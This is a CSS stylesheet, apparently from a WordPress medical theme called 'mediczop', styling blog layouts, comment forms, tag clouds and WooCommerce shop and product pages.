        .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .single.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-3-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-page .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-list-page .uk-grid .uk-width-medium-3-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-3-4, .single.single-help .blog-page .uk-grid .uk-width-medium-3-4, .single.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-page .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-page .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-3-4, .page.single-help .blog-page .uk-grid .uk-width-medium-3-4, .page.single-help .blog-list-page .uk-grid .uk-width-medium-3-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-3-4 {
          width : 75%; }
        .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .single.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .single.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-list-page .uk-grid .uk-width-medium-1-4, .page.post-type-archive-help .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .single.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-page .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-list-page .uk-grid .uk-width-medium-1-4, .page.single-departments .blog-detail .uk-grid .uk-width-medium-1-4, .single.single-help .blog-page .uk-grid .uk-width-medium-1-4, .single.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .single.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-page .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .blog.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-page .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .archive.single-help .blog-detail .uk-grid .uk-width-medium-1-4, .page.single-help .blog-page .uk-grid .uk-width-medium-1-4, .page.single-help .blog-list-page .uk-grid .uk-width-medium-1-4, .page.single-help .blog-detail .uk-grid .uk-width-medium-1-4 {
          width : 25%; } }

.blog-detail .post-navigation {
  padding-bottom : 25px; }
  .blog-detail .box-content {
    margin-bottom : 15px; }
  .blog-detail .box-content a {
    text-decoration : underline; }
  .blog-detail .blog-box, .blog-detail .comment-content {
    margin-bottom : 0; }
  .blog-detail .blog-box .page-link, .blog-detail .comment-content .page-link, .blog-detail .blog-box .post-password-form, .blog-detail .comment-content .post-password-form {
    margin-bottom : 1.5em;
    clear         : both; }
  .blog-detail .blog-box p, .blog-detail .comment-content p, .blog-detail .blog-box blockquote, .blog-detail .comment-content blockquote {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 0px;
    margin-bottom  : 10px; }
  .blog-detail .blog-box p p, .blog-detail .comment-content p p, .blog-detail .blog-box blockquote p, .blog-detail .comment-content blockquote p {
    padding-bottom : 0;
    margin-bottom  : 0; }
  .blog-detail .blog-box p strong, .blog-detail .comment-content p strong, .blog-detail .blog-box blockquote strong, .blog-detail .comment-content blockquote strong {
    font-weight : 700; }
  .blog-detail .blog-box blockquote, .blog-detail .comment-content blockquote {
    padding       : 5px 0 5px 20px;
    margin-bottom : 20px;
    margin-top    : 20px;
    border-left   : 3px solid #5460ac; }
  .blog-detail .blog-box .tags-share, .blog-detail .comment-content .tags-share {
    padding-bottom : 4px;
    border-bottom  : 1px solid #e0e0e0; }
  .blog-detail .blog-box .tags-share h3, .blog-detail .comment-content .tags-share h3 {
    margin-bottom  : 0;
    font-family : 'Roboto', sans-serif;
    display        : inline-block;
    font-size      : 14px;
    color          : #1b2725;
    font-weight : 700;
    line-height    : 26px;
    padding-bottom : 0; }
  .blog-detail .blog-box .tags-share ul, .blog-detail .comment-content .tags-share ul {
    margin-bottom : 0;
    margin-left   : 0;
    display       : inline-block; }
  .blog-detail .blog-box .tags-share ul li, .blog-detail .comment-content .tags-share ul li {
    display : inline-block; }
  .blog-detail .blog-box .tags-share ul li a, .blog-detail .comment-content .tags-share ul li a {
    font-family : 'Roboto', sans-serif;
    font-size : 14px;
    font-weight : 500; }
  .blog-detail .blog-box .tags-share .tags, .blog-detail .comment-content .tags-share .tags {
    float : left;
    color : #5460ac; }
  .blog-detail .blog-box .tags-share .tags li a, .blog-detail .comment-content .tags-share .tags li a {
    color : #5460ac; }
  .blog-detail .blog-box .tags-share .tags li a:hover, .blog-detail .comment-content .tags-share .tags li a:hover, .blog-detail .blog-box .tags-share .tags li a:active, .blog-detail .comment-content .tags-share .tags li a:active, .blog-detail .blog-box .tags-share .tags li a:focus, .blog-detail .comment-content .tags-share .tags li a:focus {
    text-decoration : underline; }
  .blog-detail .blog-box .tags-share .share, .blog-detail .comment-content .tags-share .share {
    float : right; }
  .blog-detail .blog-box .tags-share .share li a, .blog-detail .comment-content .tags-share .share li a {
    color : #1b2725; }
  .blog-detail .blog-box .comments ul, .blog-detail .comment-content .comments ul {
    margin : 0; }
  .blog-detail .blog-box .comments ul li, .blog-detail .comment-content .comments ul li {
    list-style-type : none; }
  .blog-detail .blog-box ul, .blog-detail .comment-content ul {
    margin-left   : 1.5em;
    margin-bottom : 1.5em; }
  .blog-detail .blog-box ul li, .blog-detail .comment-content ul li {
    list-style-type : square; }
  .blog-detail .blog-box ul ul, .blog-detail .comment-content ul ul {
    margin-bottom : 0; }
  .blog-detail .blog-box ul ul li, .blog-detail .comment-content ul ul li {
    list-style-type : circle; }
  .blog-detail .blog-box ul ul ul, .blog-detail .comment-content ul ul ul {
    margin-bottom : 0; }
  .blog-detail .blog-box ul ul ul li, .blog-detail .comment-content ul ul ul li {
    list-style-type : square; }
  .blog-detail .blog-box ul ol, .blog-detail .comment-content ul ol {
    margin-bottom : 0; }
  .blog-detail .blog-box ol, .blog-detail .comment-content ol {
    margin-bottom : 1.5em;
    margin-left   : 1.5em; }
  .blog-detail .blog-box ol li, .blog-detail .comment-content ol li {
    list-style-type : decimal; }
  .blog-detail .blog-box ol ol, .blog-detail .comment-content ol ol, .blog-detail .blog-box ol ul, .blog-detail .comment-content ol ul {
    margin-bottom : 0; }
  .blog-detail .blog-box ol ol ol, .blog-detail .comment-content ol ol ol, .blog-detail .blog-box ol ul ol, .blog-detail .comment-content ol ul ol {
    margin-bottom : 0; }

.blog-box {
  margin-bottom : 0; }
  .blog-box .page-link, .blog-box .post-password-form {
    margin-bottom : 1.5em;
    clear         : both; }
  .blog-box p, .blog-box blockquote {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size      : 16px;
    color          : #4e5453;
    padding-bottom : 0px;
    margin-bottom  : 10px; }
  .blog-box p p, .blog-box blockquote p {
    padding-bottom : 0;
    margin-bottom  : 0; }
  .blog-box p strong, .blog-box blockquote strong {
    font-weight : 700; }
  .blog-box blockquote {
    padding       : 5px 0 5px 20px;
    margin-bottom : 20px;
    margin-top    : 20px;
    border-left   : 3px solid #5460ac; }
  .blog-box .comments ul {
    margin : 0; }
  .blog-box .comments ul li {
    list-style-type : none; }
  .blog-box ul {
    margin-left   : 1.5em;
    margin-bottom : 1.5em; }
  .blog-box ul li {
    list-style-type : square; }
  .blog-box ul ul {
    margin-bottom : 0; }
  .blog-box ul ul li {
    list-style-type : circle; }
  .blog-box ul ul ul {
    margin-bottom : 0; }
  .blog-box ul ul ul li {
    list-style-type : square; }
  .blog-box ul ol {
    margin-bottom : 0; }
  .blog-box ol {
    margin-bottom : 1.5em;
    margin-left   : 1.5em; }
  .blog-box ol li {
    list-style-type : decimal; }
  .blog-box ol ol, .blog-box ol ul {
    margin-bottom : 0; }
  .blog-box ol ol ol, .blog-box ol ul ol {
    margin-bottom : 0; }
  .blog-box .box-latest-blog ul, .blog-box .times ul {
    margin  : 0;
    padding : 0; }
  .blog-box .box-latest-blog ul li, .blog-box .times ul li {
    list-style : none; }
  .blog-box .box-latest-blog ul li ul li, .blog-box .times ul li ul li {
    list-style : none; }
  .blog-box .box-latest-blog ul li ul ul li, .blog-box .times ul li ul ul li {
    list-style : none; }
  .blog-box .box-latest-blog ol, .blog-box .times ol {
    margin  : 0;
    padding : 0; }
  .blog-box .box-latest-blog ol li, .blog-box .times ol li {
    list-style : none; }
  .blog-box .uk-switcher, .blog-box .owl-carousel, .blog-box .uk-slider, .blog-box .social, .blog-box .switcher-menu, .blog-box .holder-question {
    margin  : 0;
    padding : 0; }
  .blog-box .uk-switcher li, .blog-box .owl-carousel li, .blog-box .uk-slider li, .blog-box .social li, .blog-box .switcher-menu li, .blog-box .holder-question li {
    list-style : none; }
  .blog-box .uk-switcher li ul li, .blog-box .owl-carousel li ul li, .blog-box .uk-slider li ul li, .blog-box .social li ul li, .blog-box .switcher-menu li ul li, .blog-box .holder-question li ul li {
    list-style : none; }
  .blog-box .uk-switcher li ul ul li, .blog-box .owl-carousel li ul ul li, .blog-box .uk-slider li ul ul li, .blog-box .social li ul ul li, .blog-box .switcher-menu li ul ul li, .blog-box .holder-question li ul ul li {
    list-style : none; }
  .blog-box .uk-grid {
    margin-left : -25px; }
  .blog-box .uk-grid > * {
    padding-left : 25px; }
  .blog-box .uk-grid + .uk-grid, .blog-box .uk-grid-margin, .blog-box .uk-grid > * > .uk-panel + .uk-panel {
    margin-top : 25px; }
  @media (min-width: 1220px) {
  .blog-box .uk-grid {
    margin-left : -35px; }
  .blog-box .uk-grid > * {
    padding-left : 35px; }
  .blog-box .uk-grid + .uk-grid, .blog-box .uk-grid-margin, .blog-box .uk-grid > * > .uk-panel + .uk-panel {
    margin-top : 35px; } }

.blog-detail .comments, .page-content .comments {
  padding-top : 60px; }
  .blog-detail .comments h3, .page-content .comments h3 {
    margin-bottom : 0;
    font-size     : 20px;
    color         : #1b2725;
    font-weight : 700; }
  .blog-detail .comments ul.uk-comment-list .uk-comment + ul, .page-content .comments ul.uk-comment-list .uk-comment + ul {
    padding-left : 130px; }
  .blog-detail .comments ul.uk-comment-list > li, .page-content .comments ul.uk-comment-list > li {
    border-bottom : 1px solid #e0e0e0; }
  .blog-detail .comments ul.uk-comment-list li article.uk-comment, .page-content .comments ul.uk-comment-list li article.uk-comment {
    margin : 35px 0 25px 0; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-img, .page-content .comments ul.uk-comment-list li .comment .comment-img {
    width         : 100px;
    height        : 100px;
    display       : block;
    border-radius : 5px;
    overflow      : hidden;
    float         : left; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-img img, .page-content .comments ul.uk-comment-list li .comment .comment-img img {
    display : block;
    width   : 100%;
    height  : 100%; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content, .page-content .comments ul.uk-comment-list li .comment .comment-content {
    margin-left : 130px; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author {
    margin-top    : -5px;
    margin-bottom : 10px; }
    .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5 {
      display   : inline-block;
      font-size : 18px;
      color     : #1b2725;
      font-family : 'Roboto', sans-serif;
      font-weight : 700; }
      .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5 span, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author h5 span {
        font-size : 14px;
        color     : #e0e0e0;
        padding   : 0 15px; }
    .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author p, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author p {
      display   : inline-block;
      font-size : 14px;
      color     : #676767;
      font-family : 'Roboto', sans-serif;
      font-weight : 400; }
    .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author a, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta .meta-author a {
      text-decoration : underline; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content > p, .page-content .comments ul.uk-comment-list li .comment .comment-content > p {
    font-size : 16px;
    color     : #4e5453;
    font-weight : 400;
    font-family : 'Roboto', sans-serif; }
  .blog-detail .comments ul.uk-comment-list li .comment .comment-content .meta-reply a, .page-content .comments ul.uk-comment-list li .comment .comment-content .meta-reply a {
    color      : #5460ac;
    margin-top : 5px;
    display    : inline-block;
    font-family : 'Roboto', sans-serif;
    font-size  : 16px;
    font-weight : 400; }
  .blog-detail .comment-respond, .page-content .comment-respond {
    padding-top : 50px; }
  .blog-detail .comment-respond h3, .page-content .comment-respond h3 {
    padding-bottom : 25px;
    font-size      : 20px;
    margin-bottom  : 0;
    font-weight : 700;
    font-family : 'Roboto', sans-serif;
    color          : #1b2725; }
  .blog-detail .comment-respond .logged-in-as, .page-content .comment-respond .logged-in-as {
    margin-bottom : 10px; }
  .blog-detail .comment-respond form input, .page-content .comment-respond form input, .blog-detail .comment-respond form textarea, .page-content .comment-respond form textarea {
    background    : transparent;
    border        : 1px solid #e4e4e4;
    padding       : 7px 20px;
    margin-bottom : 30px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    font-size     : 14px;
    color         : #1b2725;
    outline       : none; }
  .blog-detail .comment-respond form input:focus, .page-content .comment-respond form input:focus, .blog-detail .comment-respond form textarea:focus, .page-content .comment-respond form textarea:focus {
    border     : 1px solid #5460ac;
    background : transparent; }
  .blog-detail .comment-respond form input, .page-content .comment-respond form input {
    border-radius : 45px;
    height        : 45px;
    line-height   : 45px; }
  .blog-detail .comment-respond form textarea, .page-content .comment-respond form textarea {
    border-radius : 20px; }
  .blog-detail .comment-respond form .comment-form-input-textarea, .page-content .comment-respond form .comment-form-input-textarea {
    width   : 100%;
    display : block; }
  .blog-detail .comment-respond form .mediczop-button, .page-content .comment-respond form .mediczop-button {
    margin-top : 0; }
  .blog-detail .comment-respond form .mediczop-button a, .page-content .comment-respond form .mediczop-button a {
    padding : 0 38px;
    color   : #fff; }
  .blog-detail .comment-respond form .mediczop-button a:hover, .page-content .comment-respond form .mediczop-button a:hover {
    color : #1b2725; }
  .blog-detail .comment-respond form .mediczop-button a:hover:before, .page-content .comment-respond form .mediczop-button a:hover:before {
    opacity : 1; }
  .blog-detail .comment-respond form .mediczop-button a:before, .page-content .comment-respond form .mediczop-button a:before {
    opacity : 0; }

.page .blog-detail .comment-respond form .comment-form-input-textarea {
  width : 95%;
  /*
    Page Detail
*/ }

.page-content {
  padding-top : 55px; }

.tagcloud a {
  width         : auto;
  border        : 1px solid #e4e4e4;
  padding       : 5px 15px;
  font-size     : 14px;
  border-radius : 15px;
  transition    : all 0.5s ease; }
  .tagcloud a:hover, .tagcloud a:active, .tagcloud a:focus {
    border     : 1px solid #5460ac;
    background : #5460ac;
    color      : #fff;
    transition : all 0.5s ease; }

.woocommerce span.onsale {
  top              : 10px;
  left             : initial;
  right            : 10px;
  background-color : #f75959; }
  .woocommerce ul.products li {
    margin-bottom : 30px; }
  .woocommerce .price_slider_amount {
    font-size : 14px; }
  .woocommerce .price_label {
    font-size : 16px; }
  .woocommerce .price_slider_wrapper {
    position   : relative;
    min-height : 60px; }
  .woocommerce .price_slider_wrapper .button {
    display       : block;
    top           : 15px;
    bottom        : 0;
    left          : 0;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    z-index       : 1;
    overflow      : hidden;
    position      : relative;
    font-weight   : 400;
    line-height   : 27px;
    padding       : 0 23px;
    border-radius : 5px;
    color         : #fff; }
  .woocommerce .price_slider_wrapper .button:hover {
    display       : block;
    bottom        : 0;
    left          : 0;
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    z-index       : 1;
    overflow      : hidden;
    position      : relative;
    font-weight   : 400;
    line-height   : 27px;
    padding       : 0 23px;
    border-radius : 5px;
    color         : #fff; }

.shop .mediczop-box-product {
  margin-bottom : 50px; }
  .shop .mediczop-pagination {
    margin-top : 10px; }

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height           : 2px;
  background-color : #c5c5c5;
  margin-bottom    : 30px; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color : #1b2725; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top              : -5px;
  background-color : #1b2725;
  height           : 10px;
  width            : 10px; }

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  padding : 0; }

.woocommerce a.added_to_cart {
  padding-top : 0; }

.ajax_add_to_cart.added {
  display : none !important;
  /*
    Shop Detail
*/ }

.shop-detail {
  overflow : hidden; }
  .shop-detail .box-detail .product-img img {
    display : block; }
  .shop-detail .box-detail .woo-controls {
    margin-top : 30px; }
  .shop-detail .box-detail .box-detail-content > h1 {
    font-size     : 30px;
    line-height   : 30px;
    color         : #1b2725;
    font-family : 'PT Serif', serif;
    font-weight : 700;
    margin-bottom : 0; }
  .shop-detail .box-detail .box-detail-content .rating {
    line-height : 20px;
    margin      : 6px 0 19px 0; }
  .shop-detail .box-detail .box-detail-content .rating li span {
    font-size : 12px;
    color     : #5460ac; }
  .shop-detail .box-detail .box-detail-content p {
    padding-bottom : 13px;
    font-size      : 16px;
    color          : #4e5453;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-detail .box-detail-content p.price {
    margin-top : 15px;
    font-size  : 22px;
    color      : #4e5453; }
  .shop-detail .box-detail .box-detail-content p.price i {
    padding-right   : 20px;
    color           : #dcddde;
    text-decoration : line-through; }
  .shop-detail .box-detail .box-detail-content .qty-cart {
    margin : 35px 0 14px 0; }
  .shop-detail .box-detail .box-detail-content .qty-cart .mediczop-button {
    display : inline-flex; }
  .shop-detail .box-detail .box-detail-content .qty-cart .mediczop-button a {
    line-height : 30px;
    font-size   : 12px;
    font-weight : 400;
    padding     : 0 18px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .mediczop-button a:before {
    top    : 1px;
    right  : 1px;
    bottom : 1px;
    left   : 1px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty {
    display     : inline-block;
    margin-left : 24px;
    width       : 84px;
    height      : 30px;
    border      : 1px solid #dcddde;
    position    : relative; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty button {
    font-size   : 14px;
    color       : #4e5453;
    display     : block;
    width       : 15px;
    height      : 15px;
    line-height : 15px;
    text-align  : center;
    background  : transparent;
    border      : none;
    outline     : none;
    position    : absolute;
    top         : 50%;
    -webkit-transform : translateY(-50%);
    -moz-transform    : translateY(-50%);
    -ms-transform     : translateY(-50%);
    -o-transform      : translateY(-50%);
    transform         : translateY(-50%);
    cursor      : pointer; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty button.qty-minus {
    left : 10px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty button.qty-plus {
    right : 10px; }
  .shop-detail .box-detail .box-detail-content .qty-cart .box-qty input {
    width      : 100%;
    height     : 100%;
    padding    : 0 20px;
    text-align : center;
    background : transparent;
    font-size  : 14px;
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color      : #4e5453;
    outline    : none;
    border     : none; }
  .shop-detail .box-detail .box-detail-content .category-tags h6, .shop-detail .box-detail .box-detail-content .category-tags a {
    font-weight : 400;
    font-family : 'Roboto', sans-serif;
    display       : inline-block;
    font-size     : 12px;
    color         : #4e5453;
    padding-right : 17px; }
  .shop-detail .box-detail .box-detail-content .category-tags a {
    padding-right : 0;
    color         : #5460ac; }
  .shop-detail .box-review {
    margin-top    : 20px;
    border-radius : 5px;
    border        : 1px solid #dcddde;
    overflow      : hidden; }
  .shop-detail .box-review .uk-subnav {
    margin-left   : 0px;
    margin-top    : 0px;
    background    : #fafafa;
    border-bottom : 1px solid #dcddde; }
  .shop-detail .box-review .uk-subnav li {
    padding : 0px;
    margin  : 0; }
  .shop-detail .box-review .uk-subnav li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 700;
    line-height : 45px;
    display     : inline-block;
    font-size   : 16px;
    color       : #4e5453;
    padding     : 0 35px; }
  .shop-detail .box-review .uk-subnav-pill > .active > * {
    background : #5460ac;
    color      : #fff; }
  .shop-detail .box-review .uk-switcher {
    padding    : 25px 35px;
    text-align : left; }
  .shop-detail .box-review .uk-switcher .product-description p {
    font-size : 16px;
    color     : #4e5453;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-review .uk-switcher .poduct-reviews h3 {
    padding-bottom : 15px;
    font-size      : 25px;
    color          : #1b2725;
    font-family : 'Roboto', sans-serif;
    font-weight : 500; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li:last-child {
    margin-bottom : 30px; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li .review {
    padding       : 15px 0;
    border-bottom : 1px solid #dcddde; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author > * {
    margin-right : 5px; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author h6 {
      font-size : 14px;
      color     : #4e5453;
      font-family : 'Roboto', sans-serif;
      font-weight : 700; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author p {
      font-size : 14px;
      color     : #4e5453;
      font-family : 'Roboto', sans-serif;
      font-weight : 500; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author li {
      margin-bottom : 0;
      display       : inline-block; }
    .shop-detail .box-review .uk-switcher .poduct-reviews li .review .author li span {
      color : #5460ac; }
  .shop-detail .box-review .uk-switcher .poduct-reviews li .review p {
    font-size : 13px;
    color     : #4e5453;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form h5 {
    font-size : 16px;
    color     : #1b2725;
    font-family : 'Roboto', sans-serif;
    font-weight : 400; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form input, .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form textarea {
    font-family : 'Roboto', sans-serif;
    font-size     : 14px;
    color         : #1b2725;
    font-weight : 400;
    border        : 1px solid #dcddde;
    outline       : none;
    background    : transparent;
    margin-bottom : 20px;
    padding       : 7px 20px; }
    .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form input:focus, .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form textarea:focus {
      border : 1px solid #5460ac; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form input {
    height      : 40px;
    line-height : 40px; }
  .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .jq-ry-container {
    padding        : 0px;
    padding-bottom : 15px;
    width          : 75px !important; }
    .shop-detail .box-review .uk-switcher .poduct-reviews .form-comment form .jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
      width  : 15px;
      height : 15px; }
